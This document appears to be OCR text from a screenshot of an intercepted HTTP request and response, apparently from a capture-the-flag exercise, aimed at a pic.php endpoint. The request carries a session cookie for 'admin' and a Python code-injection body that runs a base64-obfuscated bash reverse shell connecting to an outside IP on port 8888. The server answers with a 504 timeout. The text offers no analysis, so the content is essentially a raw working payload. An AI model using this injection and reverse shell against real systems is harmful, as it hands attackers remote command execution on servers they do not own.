 1 GET /pic.php?pic=exp1 HTTP/1.1
2 Host: eci-2zea1zzp9233f6vvv28v.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDI00000; ci_session=
a20609dfb1e5818c6af236279be14689784e7c32; session=
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZhEK1Q.8tM16cciuq2JtEt9gXj6Uj-olHg
0 Connection: close
1 Content-Length: 132
2
3 __import__('os').popen("bash -c
'{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}'").
read()
1 HTTP/1.1 504 Gateway Time-out
2 Date: Sat, 06 Apr 2024 09:29:39 GMT
3 Content-Type: text/html
4 Content-Length: 578
5 Connection: close
6 Via: HTTP/1.1 SLB.11
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->